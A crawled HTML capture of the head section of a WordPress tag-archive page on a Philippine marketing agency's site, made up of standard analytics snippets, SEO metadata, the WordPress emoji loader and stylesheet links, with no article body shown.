

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/tag/ai-philippines/
body_size: 16593
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ai philippines Archives - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/tag/ai-philippines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ai philippines Archives - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/tag/ai-philippines/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.netrev.marketing/tag/ai-philippines/","url":"https://www.netrev.marketing/tag/ai-philippines/","name":"ai philippines Archives - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/tag/ai-philippines/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/tag/ai-philippines/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2018/09/AI-Marketing-Philippines.png","breadcrumb":{"@id":"https://www.netrev.marketing/tag/ai-philippines/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/tag/ai-philippines/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2018/09/AI-Marketing-Philippines.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2018/09/AI-Marketing-Philippines.png","width":800,"height":418},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/tag/ai-philippines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"ai philippines"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="ai philippines Archives - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="ai philippines Archives - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/2018/09/23/ai-marketing-capabilities-philippines/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; ai philippines Tag Feed" href="https://www.netrev.marketing/tag/ai-philippines/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/tag\/ai-philippines\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
